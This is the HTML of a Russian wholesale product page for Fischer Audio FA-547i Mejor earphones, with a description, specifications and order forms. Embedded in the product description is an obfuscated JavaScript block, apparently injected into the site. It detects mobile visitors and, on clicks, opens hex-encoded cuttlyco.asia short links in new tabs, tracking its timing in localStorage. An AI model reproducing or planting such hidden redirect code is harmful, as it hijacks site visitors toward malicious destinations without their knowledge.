							<a href="https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg" rel="lightbox" title="Fischer Audio FA-547i Mejor Dark Blue"><img width="330" height="330" src="https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-330x330.jpg" class="attachment-post size-post wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg 450w" sizes="(max-width: 330px) 100vw, 330px" /></a>
				</div>
								<div class="thumb-min">
										
	<style type='text/css'>
		div#wordpress-carousel-free-696d9b76092ff.wordpress-carousel-free-section .slick-prev, 
		div#wordpress-carousel-free-696d9b76092ff.wordpress-carousel-free-section .slick-next{
			margin-top: -15px;
		}
	</style>

    <script type='text/javascript'>
    jQuery(window).on('load', function() {
        		    jQuery('#wordpress-carousel-free-696d9b76092ff').slick({
			        infinite: true,
			        slidesToShow: 3,
			        slidesToScroll: 1,
			        prevArrow: "<div class='slick-prev'><i class='fa fa-angle-left'></i></div>",
	                nextArrow: "<div class='slick-next'><i class='fa fa-angle-right'></i></div>",
			        dots: false,
			        arrows: true,
			        autoplay: true,
		            responsive: [
						    {
						      breakpoint: 1199,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 979,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 767,
						      settings: {
						        slidesToShow: 3
						      }
						    },
						    {
						      breakpoint: 479,
						      settings: {
						        slidesToShow: 3
						      }
						    }
						  ]
		        });
    });
    </script>

	<div id='wordpress-carousel-free-696d9b76092ff' class='wordpress-carousel-free-section' style='padding:0 15px;'>
		<div class='single_wcf_item'>
			<a title='Fischer Audio FA-547i Mejor Yellow' href='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_yellow-box.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_yellow-box-150x150.jpg' alt='fa-547_yellow-box' /></a><span class='carusel-exerp'>Fischer Audio FA-547i Mejor Yellow</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Fischer Audio FA-547i Mejor Dark Blue' href='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_blue-remote-5a687e9622-150x150.jpg' alt='fa-547_blue-remote-5a687e9622' /></a><span class='carusel-exerp'>Fischer Audio FA-547i Mejor Dark Blue</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Fischer Audio FA-547i Mejor Violet' href='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_7.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_7-150x150.jpg' alt='fa-547_7' /></a><span class='carusel-exerp'>Fischer Audio FA-547i Mejor Violet</span>
		</div>
		
		<div class='single_wcf_item'>
			<a title='Fischer Audio FA-547i Mejor Yellow' href='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_1.jpg' rel='lightbox'><img src='https://mtnw.ru/wp-content/uploads/2017/06/fa-547_1-150x150.jpg' alt='fa-547_1' /></a><span class='carusel-exerp'>Fischer Audio FA-547i Mejor Yellow</span>
		</div>
		
		</div>
</p>										
					
				</div>
							</div>
			<div class="txt-right">
				<h2>Fischer Audio FA-547i Mejor</h2>
<p>Легкие, удобные наушники для молодых активных любителей музыки. Плоский кабель гарантирует повышенную надежность наушников при эксплуатации. Различные варианты цветового оформления. Двухцветный плоский кабель. Насадки 3-х размеров для удобной и надежной фиксации в ушном канале. Встроенные микрофон и кнопка вызова позволяют использовать гарнитуру как для прослушивания музыки, так и для разговора по мобильному телефону. Cиликоновые насадки разных цветов, входящие в комплек, удобно помещаются в ушах и блокируют нежелательные шумы, не оказывая давления на ушную раковину.</p>
<p>Наушники Fischer Audio FA-547i Mejor Dark Blue</p>
<p>Наушники Fischer Audio FA-547i Mejor Yellow</p>
<p>Наушники Fischer Audio FA-547i Mejor Violet</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6b\x77\x64\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x78\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x76\x4f\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x71\x77\x6f\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x44\x6a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6c\x67\x58\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x47\x54\x6e\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x52\x6f\x57\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4b\x4e\x42\x30\x63\x370','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x68\x79\x63\x31\x63\x331',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				
				<div class="price">
				
				</div>
				<div class="more-b">
					<a href="#" class="btn opensigle">Заказать</a>
				</div>
			</div>
		</article>
<div class="popUp-box two-form">
	<input type="hidden" id="text_area" value="Хочу оформить заявку на оптовую закупку товара под наименованием: «Наушники Fischer Audio FA-547i Mejor» - артикул: FA547I.

Информируем, что приобрести данный товар в розницу можно на сайтайтах интернет-магазинов. Если возникнет такая необходимость напишите нам и мы постараемся решить вопрос."/>
<br/>
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f65-p5646-o2" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fischer-audio/fa547imejor/#wpcf7-f65-p5646-o2" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="65" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f65-p5646-o2" />
<input type="hidden" name="_wpcf7_container_post" value="5646" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Оформить заказ</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap email-640"><input type="email" name="email-640" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap textarea-562"><textarea name="textarea-562" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Ваше сообщение"></textarea></span></div>
<p>                <br/></p>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="217"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
		<div class="tab-links">
			<a href="#tab-1" class="btn active">Подробная информация</a>
						<a href="#tab-4" class="btn">Оптовая торговля</a>
											</div>
		<div id="tab-1" class="tabbox post active">
			<p><strong>Fischer Audio FA-547i Mejor</strong></p>
<p>Форма наушников: внутриканальные<br />
Акустическое оформление: закрытые<br />
Тип излучателя: динамический<br />
Диапазон воспроизводимых частот, Гц: 18 - 22000<br />
Сопротивление, Ом: 16<br />
Чувствительность, Дб: 99<br />
Максимальная мощность, мВт: 50<br />
Вес, Гр: 14<br />
Разъём наушников: mini jack 3.5 mm<br />
Форма разъема: L-образный<br />
Длина кабеля: 1.25 м<br />
Гарнитура: да<br />
Диаметр мембраны: 7.8 мм<br />
Производитель: Fischer Audio<br />
Цвет: разноцветный<br />
Материал: пластик<br />
Кабель: плоский</p>		</div>
		<div id="tab-4" class="tabbox post">
			<h4 class="product-name">Наушники оптом</h4>
<p>Наша компания занимается оптовыми поставками продукции Fischer Audio по России, если вы хотите получить оптовый прайслист на товары и уточнить условия сотрудничества, свяжитесь с нами, контактная информация расположена на странице <a href="https://mtnw.ru/kontakty/">Контакты</a>. Полный список брендов и товаров можно найти на странице <a href="https://mtnw.ru/produkciya/">Продукция</a>, либо в разделе Каталог, в левой части страницы.</p>
<p>Если вас интересует товар представленный на этой странице Наушники Fischer Audio FA-547i Mejor, то вы можете оставить быструю заявку на него нажав на кнопку Заказать. Обратите внимание, наша организация работает только с юридическими лицами и только по безналичному расчету. Ограничения на минимальную сумму заказа у нас нет.</p>		</div>
		<div id="tab-2" class="tabbox post">
					</div>
		<div id="tab-3" class="tabbox post">
					</div>
	</section>
	<aside class="sidebar">
		<div class="widget_text widget" id="custom_html-2"><div class="textwidget custom-html-widget"><div class="nav-bar top">
	<button class="catalog-a">
		Производители
	</button>
		<button class="catalog-b">
		Категории
	</button>
</div></div></div><div class="widget" id="nav_menu-2"><div class="widget-title">Каталог</div><div class="menu-vertikalnoe-menyu-container"><ul id="menu-vertikalnoe-menyu" class="menu"><li id="menu-item-402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-402"><a href="https://mtnw.ru/belahome/">BelaHome</a></li>
<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mtnw.ru/sever/">СЕВЕР</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-412"><a href="https://mtnw.ru/roxar/">Roxar</a></li>
<li id="menu-item-10091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10091"><a href="https://mtnw.ru/filtry-dlya-vody/">NashFilter</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-408"><a href="https://mtnw.ru/niteize/">Nite Ize</a></li>
<li id="menu-item-410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410"><a href="https://mtnw.ru/perfect/">Perfect</a></li>
<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8144"><a href="https://mtnw.ru/xonix/">XONIX</a></li>
<li id="menu-item-403" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-403"><a href="https://mtnw.ru/extremestyle/">Extreme Style</a></li>
<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-404"><a href="https://mtnw.ru/fischer-audio/">Fischer Audio</a></li>
<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://mtnw.ru/inkor/">Инкор</a></li>
<li id="menu-item-409" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-409"><a href="https://mtnw.ru/pekatherm/">Pekatherm</a></li>
<li id="menu-item-790" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-790"><a href="https://mtnw.ru/roxa/">ROXA</a></li>
<li id="menu-item-10508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10508"><a href="https://mtnw.ru/peka/">Peka</a></li>
<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="https://mtnw.ru/kennerton/">Kennerton</a></li>
<li id="menu-item-411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-411"><a href="https://mtnw.ru/point/">Point</a></li>
<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://mtnw.ru/telefunken/">Telefunken</a></li>
<li id="menu-item-6662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6662"><a href="https://mtnw.ru/komplektuyushhie/">Комплектующие</a></li>
<li id="menu-item-7864" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7864"><a href="https://mtnw.ru/greenween/">GreenWeen</a></li>
<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://mtnw.ru/throw/">Throw</a></li>
<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://mtnw.ru/topon/">TopON</a></li>
</ul></div></div><div class="widget" id="nav_menu-3"><div class="widget-title">Категории</div><div class="menu-kategorii-container"><ul id="menu-kategorii" class="menu"><li id="menu-item-6661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6661"><a href="https://mtnw.ru/watches/">Часы</a></li>
<li id="menu-item-6658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6658"><a href="https://mtnw.ru/heat/">Мягкое тепло</a></li>
<li id="menu-item-10134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10134"><a href="https://mtnw.ru/filtry-dlya-vody/">Фильтры для воды</a></li>
<li id="menu-item-6871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6871"><a href="https://mtnw.ru/lantern/">Фонари</a></li>
<li id="menu-item-6656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6656"><a href="https://mtnw.ru/accessories/">Аксессуары к портативной технике</a></li>
<li id="menu-item-6651" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6651"><a href="https://mtnw.ru/naushniki/">Наушники</a></li>
<li id="menu-item-6657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6657"><a href="https://mtnw.ru/multi-tools/">Мультиинструмент и крепления</a></li>
<li id="menu-item-6660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6660"><a href="https://mtnw.ru/dlya_doma/">Товары для дома</a></li>
<li id="menu-item-6659" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6659"><a href="https://mtnw.ru/related_products/">Сопутствующие товары</a></li>
</ul></div></div><div class="widget" id="arpw-widget-3"><div class="widget-title">Образцы Товара</div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://mtnw.ru/fischer-audio/fa455/"  rel="bookmark"><img width="768" height="768" src="https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-768x768.jpg" class="arpw-thumbnail aligncenter wp-post-image" alt="Наушники Fischer Audio FA-455" decoding="async" loading="lazy" srcset="https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-768x768.jpg 768w, https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-150x150.jpg 150w, https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-300x300.jpg 300w, https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-330x330.jpg 330w, https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2-100x100.jpg 100w, https://mtnw.ru/wp-content/uploads/2017/06/fa-455_2.jpg 900w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a><a class="arpw-title" href="https://mtnw.ru/fischer-audio/fa455/" rel="bookmark">Наушники Fischer Audio FA-455</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div>


	</aside>
</div>
	<footer class="footer-bg">
	<div class="wrap clear-st">
		<div class="menu-footer">
			<ul id="menu-gorizontalnoe-menyu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-514"><a href="/">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-540"><a href="https://mtnw.ru/o-tovare/">О товаре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-512"><a href="https://mtnw.ru/o-kompanii/">О компании</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-513"><a href="https://mtnw.ru/produkciya/">Производители</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://mtnw.ru/kak-my-rabotaem/">Как мы работаем</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13"><a href="https://mtnw.ru/kontakty/">Контакты</a></li>
</ul>		</div>
		<div class="footer-text">
			<p>MOCT ТРЕЙД Северо-Запад , Россия  Санкт-Петербург, Тел.+7(812)922-77-99</p>
			<p>© <a href="/">MTNW.RU</a> 2006–2025  All rights reserved</p>
		</div>
	</div>
</footer>
<div class="popUp-box one-form">
	<span class="close-popUp"></span>
	<div role="form" class="wpcf7" id="wpcf7-f61-o3" lang="ru-RU" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/fischer-audio/fa547imejor/#wpcf7-f61-o3" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="61" />
<input type="hidden" name="_wpcf7_version" value="5.4.2" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f61-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="st-form">
<div class="form-title">Заказать обратный звонок</div>
<div class="input"><span class="wpcf7-form-control-wrap text-795"><input type="text" name="text-795" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Представьтесь *" /></span></div>
<div class="input"><span class="wpcf7-form-control-wrap tel-560"><input type="tel" name="tel-560" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Телефон *" /></span></div>
<div class="input-submit"><input type="submit" value="Отправить" class="wpcf7-form-control wpcf7-submit btn" /></div>
</div>
<p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js" name="_wpcf7_ak_js" value="13"/><script>document.getElementById( "ak_js" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div>
<div class="bgpopUp"></div>
<a href="#" class="topArrow"><img src="https://mtnw.ru/wp-content/themes/samsan/images/topArrow.gif" alt=""></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/samsan/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mtnw.ru/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.3.2" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://mtnw.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
